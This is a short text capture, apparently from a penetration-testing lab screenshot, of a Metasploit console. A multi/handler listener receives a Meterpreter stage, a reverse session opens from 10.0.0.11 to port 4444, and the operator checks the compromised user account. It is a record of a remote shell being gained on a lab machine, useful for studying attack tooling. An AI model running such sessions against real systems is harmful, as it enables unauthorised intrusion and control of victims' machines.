 =[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 exploit(multi/handler) >
[*] Sending stage (201283 bytes) to 10.0.0.11
[*] Meterpreter session 33 opened (10.0.0.21:4444 → 10.0.0.11:49741) at 2020-07-19 15
:42:57 +0100
msf5 exploit(multi/handler) > sessions -i 33
[*] Starting interaction with 33...
meterpreter > getuid
Server username: PC1\pentestlab
Ots安全